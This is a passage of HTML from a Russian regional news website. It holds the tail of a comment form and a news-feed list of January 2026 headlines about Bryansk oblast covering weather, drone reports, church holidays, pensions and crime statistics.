autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='155241' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7f0ce32dcd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="18"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208360" class="post-208360 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80\/","headline":"При прояснениях до минус 25 градусов мороза в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_13-41-36.jpg","dateCreated":"2026-01-18T13:46:41+00:00","datePublished":"2026-01-18T13:46:41+00:00","dateModified":"2026-01-18T13:46:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" title="При прояснениях до минус 25 градусов мороза в Брянской области" rel="bookmark">При прояснениях до минус 25 градусов мороза в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:46:41+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:46:41+03:00">13:46</time></div></header></article><div class="entry-row"><article id="post-208358" class="post-208358 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7\/","headline":"Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T13:17:31+00:00","datePublished":"2026-01-18T13:17:31+00:00","dateModified":"2026-01-18T13:17:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" title="Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей" rel="bookmark">Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:17:31+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:17:31+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208354" class="post-208354 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T08:54:20+00:00","datePublished":"2026-01-18T08:54:20+00:00","dateModified":"2026-01-18T10:46:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T08:54:20+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T08:54:20+03:00">08:54</time></div></header></article></div><div class="entry-row"><article id="post-208351" class="post-208351 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86\/","headline":"Брянская епархия рассказала о традициях Крещения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-17_23-43-21.jpg","dateCreated":"2026-01-17T23:46:13+00:00","datePublished":"2026-01-17T23:46:13+00:00","dateModified":"2026-01-17T23:46:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" title="Брянская епархия рассказала о традициях Крещения" rel="bookmark">Брянская епархия рассказала о традициях Крещения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T23:46:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T23:46:13+03:00">23:46</time></div></header></article></div><div class="entry-row"><article id="post-208348" class="post-208348 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80\/","headline":"Храмы Новозыбкова ждут на Крещение прихожан","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/DSC03654-копия.jpg","dateCreated":"2026-01-17T21:28:49+00:00","datePublished":"2026-01-17T21:28:49+00:00","dateModified":"2026-01-17T21:28:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" title="Храмы Новозыбкова ждут на Крещение прихожан" rel="bookmark">Храмы Новозыбкова ждут на Крещение прихожан</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:28:49+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:28:49+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-208343" class="post-208343 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67\/","headline":"Данные МЧС по толщине льда на озерах и реках Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2024-12-31_13-14-33.jpg","dateCreated":"2026-01-17T21:01:08+00:00","datePublished":"2026-01-17T21:01:08+00:00","dateModified":"2026-01-17T21:01:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" title="Данные МЧС по толщине льда на озерах и реках Брянской области" rel="bookmark">Данные МЧС по толщине льда на озерах и реках Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:01:08+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:01:08+03:00">21:01</time></div></header></article></div><div class="entry-row"><article id="post-208341" class="post-208341 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T20:35:03+00:00","datePublished":"2026-01-17T20:35:03+00:00","dateModified":"2026-01-17T20:35:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T20:35:03+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T20:35:03+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208339" class="post-208339 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7\/","headline":"2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:49:13+00:00","datePublished":"2026-01-17T18:49:13+00:00","dateModified":"2026-01-17T18:49:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" title="2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого" rel="bookmark">2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:49:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:49:13+03:00">18:49</time></div></header></article></div><div class="entry-row"><article id="post-208334" class="post-208334 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83\/","headline":"Железнодорожники Брянской области увеличили перевозку леса и химикатов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:23:10+00:00","datePublished":"2026-01-17T18:23:10+00:00","dateModified":"2026-01-17T18:23:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" title="Железнодорожники Брянской области увеличили перевозку леса и химикатов" rel="bookmark">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:23:10+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:23:10+03:00">18:23</time></div></header></article></div><div class="entry-row"><article id="post-208332" class="post-208332 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be\/","headline":"В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:40:26+00:00","datePublished":"2026-01-17T17:40:26+00:00","dateModified":"2026-01-17T17:40:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" title="В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии" rel="bookmark">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:40:26+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:40:26+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208327" class="post-208327 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd\/","headline":"Итоговые данные о состоянии преступности за 2025 год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_17-16-54.jpg","dateCreated":"2026-01-17T17:28:55+00:00","datePublished":"2026-01-17T17:28:55+00:00","dateModified":"2026-01-17T17:30:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" title="Итоговые данные о состоянии преступности за 2025 год в Брянской области" rel="bookmark">Итоговые данные о состоянии преступности за 2025 год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:28:55+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:28:55+03:00">17:28</time></div></header></article></div><div class="entry-row"><article id="post-208325" class="post-208325 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 